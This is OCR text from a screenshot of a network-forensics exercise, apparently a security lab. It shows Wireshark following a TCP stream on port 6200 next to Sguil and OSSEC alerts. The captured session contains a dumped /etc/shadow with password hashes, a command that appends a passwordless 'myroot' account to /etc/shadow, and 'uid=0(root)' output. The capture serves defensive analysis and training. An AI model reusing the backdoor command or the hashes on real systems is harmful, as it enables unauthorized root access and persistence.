 Applications Places Wireshark Sun 18:14
Wireshark · Follow TCP Stream (tcp.stream eq 0) · 209.165.201.17_4…
File Q
2025-04-06 18:14:54 GMT
RealT
File Edit View Go
tcp.stream eq 0
No. Time
1 2020-06-11 0
2 2020-06-11 0
3 2020-06-11 0
4 2020-06-11 0
5 2020-06-11 0
6 2020-06-11 0
7 2020-06-11 0
8 2020-06-11 0
Frame 1: 74 bytes
Ethernet II, Src:
Internet Protocol
Transmission Contro
0000 08 00 27 ab 84
0010 00 3c 71 97 40
0020 c8 eb b1 67 18
0030 fa f0 91 6d 00
0040 fa bb 00 00 00
ST
RT
RT
RT
RT
RT
RT
RT
RT
RT
RT
RT
RT
RT
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
analyst:$1$uvEqE7eT$x6gczc318aD6mhxOFZqXE.:17338:0:99999:7:::
echo "myroot::14747:0:99999:7:::" >> /etc/shadow
grep root /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
myroot::14747:0:99999:7:::
14 client pkts, 11 server pkts, 20 turns.
Entire conversation (4,388 bytes) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
209.165.201.17_45415_2…165.200.235_6200-6.raw Packets: 49 · Displayed: 49 (100.0%) Profile: Default
Event Message
ET POLICY Data POST to a...
ET POLICY HTTP traffic on ...
ET POLICY DNS Update Fro...
ET CURRENT_EVENTS Lik...
ET CURRENT_EVENTS Win...
ET POLICY PE EXE or DLL ...
ET TROJAN ABUSE.CH SS...
GPL ATTACK_RESPONSE i...
[OSSEC] File added to the s...
[OSSEC] Integrity checksum...
[OSSEC] New group added t...
[OSSEC] New user added to ...
[OSSEC] Listened ports stat...
IP R
Rev
Src IP
Src Na
Dst IP
Dst Na
Whois
check returned root";
own; sid:2100498; rev:8;
en ID Flags Offset TTL ChkSum
31846 2 0 64 3506
Offset Res Window Urp ChkSum
650 8 0 181 0 29271
DATA
69 64 3D
30 28 72 6F 6F 74 29 0A
uid=0(root) gid=
0(root).
Search Packet Payload Hex Text NoCase
SGUIL-0.9.0 - Connected To localh... 209.165.201.17_45415_209.165.... Wireshark · Follow TCP Stream (tc... 1 / 4